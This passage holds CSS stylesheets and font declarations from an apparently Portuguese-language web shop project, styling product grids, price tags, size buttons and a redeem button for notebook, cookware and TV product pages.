    border-radius: 5px;
}
.preview-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none;
}
</file>
<file: loja/produtos/notebook/css/fonts.css>
/* FONTES */
@font-face {
    font-family: 'GellixBlack';
    src: url('../fonts/GellixBlack.otf') format('truetype');
}

@font-face {
    font-family: 'GellixRegular';
    src: url('../fonts/GellixRegular.otf') format('truetype');
}

@font-face {
    font-family: 'GellixMedium';
    src: url('../fonts/GellixMedium.otf') format('truetype');
}

@font-face {
    font-family: 'GellixBold';
    src: url('../fonts/GellixBold.otf') format('truetype');
}

@font-face {
    font-family: 'GellixSemiBold';
    src: url('../fonts/GellixSemiBold.otf') format('truetype');
}
</file>
<file: loja/produtos/panela/css/products.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
  .navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: #ffffff; /* Cor de fundo do navbar */
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.material-symbols-outlined2 {
    font-size: 30px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.bracelet-grid {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    padding: 5px;
    padding-top: 20px;
}

.bracelet-item {
    width: 44%;
    margin: 10px;
    box-shadow: 0 4px 8px rgba(0,0,0,0.1);
    text-align: center;
    position: relative;
    border-radius: 10px;
}

.bracelet-item img {
    width: 100%;
    height: auto;
}

.bracelet-item p {
    margin: 10px 0;
    color: #333;
}

.price-tag {
    background-color: #FF69B4;
    color: white;
    padding: 5px 10px;
    position: absolute;
    bottom: -10px;
    right: 10px;
    border-radius: 50%;
    font-size: 16px;
}

.bracelet-item:hover {
    box-shadow: 0 8px 16px rgba(0,0,0,0.2);
}


.footer {
    position: relative;
    width: 100%;
    margin-bottom: -15px;
    background-color: #E8F1FF;
    padding-bottom: 2px;
}

.dinheiro2 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-left: 5%;
    margin-right: 5%; /* Adicione margem à direita para que o ">" não fique colado na borda */
    margin-bottom: 15px;
    font-family: 'GellixMedium';
}

.old {
    text-decoration: line-through;
    font-family: 'GellixRegular';
    font-size: 14px;
    color: #b80000;
}

.new {
    font-family: 'GellixSemiBold';
    padding: 3px 10px 3px 10px;
    border-radius: 15px;
    text-align: center;
    font-size: 20px;
}

.nome {
    font-family: 'GellixMedium';
    text-align: center;
    padding-left: 5px;
    padding-right: 5px;
}

.title {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 24px;
    margin-left: 5%;
    margin-right: 5%;
    color: rgb(37, 37, 37);
}

.title3 {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 32px;
    margin-left: 5%;
    margin-right: 5%;
    margin-top: 10px;
    margin-bottom: 15px;
    color: white;
}

.title4 {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 16px;
    margin-left: 5%;
    margin-right: 5%;
    margin-bottom: 15px;
    margin-bottom: -10px;
    color: #ff7676;
    text-decoration: line-through;
}

.subtitle {
    text-align: center;
    font-size: 18px;
    margin-left: 2%;
    margin-bottom: 10px;
    color: rgb(37, 37, 37);
    font-family: 'GellixRegular';
}

.code {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 14px;
    margin-left: 10%;
    margin-right: 10%;
    color: rgb(128, 128, 128);
    margin-top: -15px;
}

.sizes {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around; /* Centraliza os botões e mantém espaço entre eles */
    max-width: 500px; /* Largura máxima do contêiner para alinhar os botões corretamente */
    margin: auto; /* Centraliza o contêiner na página */
}

.size-btn {
    padding: 10px 10px; /* Ajusta o padding para melhorar a apresentação */
    margin: 5px; /* Mantém uma margem entre os botões */
    background-color: #ffffff;
    border: 2px solid #ddd;
    color: #171717;
    cursor: pointer;
    transition: background-color 0.3s, border-color 0.3s;
    border-radius: 15px;
    flex-basis: calc(20% - 10px); /* Calcula a largura de cada botão menos a margem */
    text-align: center; /* Centraliza o texto dentro do botão */
    font-family: 'GellixMedium';
}

.size-btn:hover, .size-btn.active {
    background-color: #fff8f4;
    border-color: #FEEDE4;
}

.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
}

.divisoria {
    width: 90%;
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.divisoria2 {
    width: 90%;
    border-top: 1px solid rgb(85, 85, 85);
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.text2 {
    font-family: 'GellixRegular';
    color: rgb(137, 137, 137);
    margin-left: 5%;
    margin-right: 5%;
    border: 1px solid rgb(160, 160, 160);
    padding: 10px;
    border-radius: 0px 10px 10px 10px;
    font-size: 15px;
}

.title2 {
    font-family: 'GellixRegular';
    color: white;
    font-size: 16px;
    background-color: rgb(188, 188, 188);
    padding: 10px;
    border-radius: 10px 10px 0px 0px;
    margin-bottom: -15px;
}



.button-container {
    width: 90%;
    max-width: 600px;
    display: flex;
    margin: 0 auto;
}

.styled-button {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    background-color: #64c45b;
    border: none;
    border-radius: 15px;
    color: white;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    cursor: pointer;
    transition: background-color 0.3s, box-shadow 0.3s;
}

.styled-button:hover {
    background-color: #57b84e;
    box-shadow: 0 6px 8px rgba(0, 0, 0, 0.15);
}

.button-text {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.button-title {
    font-size: 1.3rem;
    font-weight: bold;
    font-family: 'GellixSemiBold';
}

.button-subtitle {
    font-size: 1rem;
    margin-top: 5px;
    font-family: 'GellixRegular';
}

.button-icon {
    font-size: 1.5rem;
}


.main-image {
    width: 100%;
    display: block;
}

.desc-image {
    width: 80%;
    border-radius: 10px;
    margin: 0 auto;
    display: flex;
    margin-top: 20px;
}

.pag-image {
    width: 90%;
    margin: 0 auto;
    display: flex;
}

.pag-image2 {
    width: 100%;
    margin: 0 auto;
    display: flex;
}

.thumbnails {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-bottom: 20px;
}

.thumbnails img {
    width: 20%;
    cursor: pointer;
    opacity: 0.6;
}

.thumbnails img:hover {
    opacity: 1;
}

.sizes {
    list-style: none;
    padding: 0;
}

.sizes li {
    display: inline-block;
    margin-right: 10px;
    background: #ddd;
    padding: 5px 10px;
    cursor: pointer;
}
</file>
<file: loja/produtos/panela/css/styles.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
.navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: white; /* Cor de fundo do navbar */
    padding-bottom: 10px;
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.product-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 50px;
    margin: 40px;
}

.product-container {
    text-align: center;
}

.product-item {
    transition: transform 0.3s ease;
}

.product-item img {
    width: 100%;
    height: auto;
}

p {
    font-size: 18px;
    color: #5e5e5e;
    font-weight: bold;
    font-family: 'GellixMedium';
}

.product-item:hover {
    transform: translateY(-10px);
}

.footer {
    position: relative;
    width: 100%;
    margin-bottom: -10px;
    background-color: #E8F1FF;
}


.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
    margin-bottom: 20px;
}

.preview-container {
    position: relative;
    padding-bottom: 100%; /* 16:9 aspect ratio */
    height: 0;
    overflow: hidden;
    margin: 20px auto;
    width: 90%;
    max-width: 800px;
    background-color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    border-radius: 5px;
}
.preview-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none;
}
</file>
<file: loja/produtos/panela/css/fonts.css>
/* FONTES */
@font-face {
    font-family: 'GellixBlack';
    src: url('../fonts/GellixBlack.otf') format('truetype');
}

@font-face {
    font-family: 'GellixRegular';
    src: url('../fonts/GellixRegular.otf') format('truetype');
}

@font-face {
    font-family: 'GellixMedium';
    src: url('../fonts/GellixMedium.otf') format('truetype');
}

@font-face {
    font-family: 'GellixBold';
    src: url('../fonts/GellixBold.otf') format('truetype');
}

@font-face {
    font-family: 'GellixSemiBold';
    src: url('../fonts/GellixSemiBold.otf') format('truetype');
}
</file>
<file: loja/produtos/tv/css/products.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
  .navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: #ffffff; /* Cor de fundo do navbar */
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.material-symbols-outlined2 {
    font-size: 30px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.bracelet-grid {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    padding: 5px;
    padding-top: 20px;
}

.bracelet-item {
    width: 44%;
    margin: 10px;
    box-shadow: 0 4px 8px rgba(0,0,0,0.1);
    text-align: center;
    position: relative;
    border-radius: 10px;
}

.bracelet-item img {
    width: 100%;
    height: auto;
}

.bracelet-item p {
    margin: 10px 0;
    color: #333;
}

.price-tag {
    background-color: #FF69B4;
    color: white;
    padding: 5px 10px;
    position: absolute;
    bottom: -10px;
    right: 10px;
    border-radius: 50%;
    font-size: 16px;
}

.bracelet-item:hover {
    box-shadow: 0 8px 16px rgba(0,0,0,0.2);
}


.footer {
    position: relative;
    width: 100%;
    margin-bottom: -15px;
    background-color: #E8F1FF;
    padding-bottom: 2px;
}

.dinheiro2 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-left: 5%;
    margin-right: 5%; /* Adicione margem à direita para que o ">" não fique colado na borda */
    margin-bottom: 15px;
    font-family: 'GellixMedium';
}

.old {
    text-decoration: line-through;
    font-family: 'GellixRegular';
    font-size: 14px;
    color: #b80000;
}

.new {
    font-family: 'GellixSemiBold';
    padding: 3px 10px 3px 10px;
    border-radius: 15px;
    text-align: center;
    font-size: 20px;
}

.nome {
    font-family: 'GellixMedium';
    text-align: center;
    padding-left: 5px;
    padding-right: 5px;
}

.title {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 24px;
    margin-left: 5%;
    margin-right: 5%;
    color: rgb(37, 37, 37);
}

.title3 {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 32px;
    margin-left: 5%;
    margin-right: 5%;
    margin-top: 10px;
    margin-bottom: 15px;
    color: white;
}

.title4 {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 16px;
    margin-left: 5%;
    margin-right: 5%;
    margin-bottom: 15px;
    margin-bottom: -10px;
    color: #ff7676;
    text-decoration: line-through;
}

.subtitle {
    text-align: center;
    font-size: 18px;
    margin-left: 2%;
    margin-bottom: 10px;
    color: rgb(37, 37, 37);
    font-family: 'GellixRegular';
}

.code {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 14px;
    margin-left: 10%;
    margin-right: 10%;
    color: rgb(128, 128, 128);
    margin-top: -15px;
}

.sizes {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around; /* Centraliza os botões e mantém espaço entre eles */
    max-width: 500px; /* Largura máxima do contêiner para alinhar os botões corretamente */
    margin: auto; /* Centraliza o contêiner na página */
}

.size-btn {
    padding: 10px 10px; /* Ajusta o padding para melhorar a apresentação */
    margin: 5px; /* Mantém uma margem entre os botões */
    background-color: #ffffff;
    border: 2px solid #ddd;
    color: #171717;
    cursor: pointer;
    transition: background-color 0.3s, border-color 0.3s;
    border-radius: 15px;
    flex-basis: calc(20% - 10px); /* Calcula a largura de cada botão menos a margem */
    text-align: center; /* Centraliza o texto dentro do botão */
    font-family: 'GellixMedium';
}

.size-btn:hover, .size-btn.active {
    background-color: #fff8f4;
    border-color: #FEEDE4;
}

.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
}

.divisoria {
    width: 90%;
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.divisoria2 {
    width: 90%;
    border-top: 1px solid rgb(85, 85, 85);
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.text2 {
    font-family: 'GellixRegular';
    color: rgb(137, 137, 137);
    margin-left: 5%;
    margin-right: 5%;
    border: 1px solid rgb(160, 160, 160);
    padding: 10px;
    border-radius: 0px 10px 10px 10px;
    font-size: 15px;
}

.title2 {
    font-family: 'GellixRegular';
    color: white;
    font-size: 16px;
    background-color: rgb(188, 188, 188);
    padding: 10px;
    border-radius: 10px 10px 0px 0px;
    margin-bottom: -15px;
}



.button-container {
    width: 90%;
    max-width: 600px;
    display: flex;
    margin: 0 auto;
}

.styled-button {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    background-color: #64c45b;
    border: none;
    border-radius: 15px;
    color: white;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    cursor: pointer;
    transition: background-color 0.3s, box-shadow 0.3s;
}

.styled-button:hover {
    background-color: #57b84e;
    box-shadow: 0 6px 8px rgba(0, 0, 0, 0.15);
}

.button-text {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.button-title {
    font-size: 1.3rem;
    font-weight: bold;
    font-family: 'GellixSemiBold';
}

.button-subtitle {
    font-size: 1rem;
    margin-top: 5px;
    font-family: 'GellixRegular';
}

.button-icon {
    font-size: 1.5rem;
}


.main-image {
    width: 100%;
    display: block;
}

.desc-image {
    width: 80%;
    border-radius: 10px;
    margin: 0 auto;
    display: flex;
    margin-top: 20px;
}

.pag-image {
    width: 90%;
    margin: 0 auto;
    display: flex;
}

.pag-image2 {
    width: 100%;
    margin: 0 auto;
    display: flex;
}

.thumbnails {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-bottom: 20px;
}

.thumbnails img {
    width: 20%;
    cursor: pointer;
    opacity: 0.6;
}

.thumbnails img:hover {
    opacity: 1;
}

.sizes {
    list-style: none;
    padding: 0;
}

.sizes li {
    display: inline-block;
    margin-right: 10px;
    background: #ddd;
    padding: 5px 10px;
    cursor: pointer;
}
</file>
<file: loja/produtos/tv/css/styles.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
.navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: white; /* Cor de fundo do navbar */
    padding-bottom: 10px;
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.product-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 50px;
    margin: 40px;
}

.product-container {
    text-align: center;
}

.product-item {
    transition: transform 0.3s ease;
}

.product-item img {
    width: 100%;
    height: auto;
}

p {
    font-size: 18px;
    color: #5e5e5e;
    font-weight: bold;
    font-family: 'GellixMedium';
}

.product-item:hover {
    transform: translateY(-10px);
}

.footer {
    position: relative;
    width: 100%;
    margin-bottom: -10px;
    background-color: #E8F1FF;
}


.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
    margin-bottom: 20px;
}

.preview-container {
    position: relative;
    padding-bottom: 100%; /* 16:9 aspect ratio */
    height: 0;
    overflow: hidden;
    margin: 20px auto;
    width: 90%;
    max-width: 800px;
    background-color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    border-radius: 5px;
}
.preview-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none;
}
</file>
<file: loja/produtos/tv/css/fonts.css>
/* FONTES */
@font-face {
    font-family: 'GellixBlack';
    src: url('../fonts/GellixBlack.otf') format('truetype');
}

@font-face {
    font-family: 'GellixRegular';
    src: url('../fonts/GellixRegular.otf') format('truetype');
}

@font-face {
    font-family: 'GellixMedium';
    src: url('../fonts/GellixMedium.otf') format('truetype');
}

@font-face {
    font-family: 'GellixBold';
    src: url('../fonts/GellixBold.otf') format('truetype');
}

@font-face {
    font-family: 'GellixSemiBold';
    src: url('../fonts/GellixSemiBold.otf') format('truetype');
}
</file>
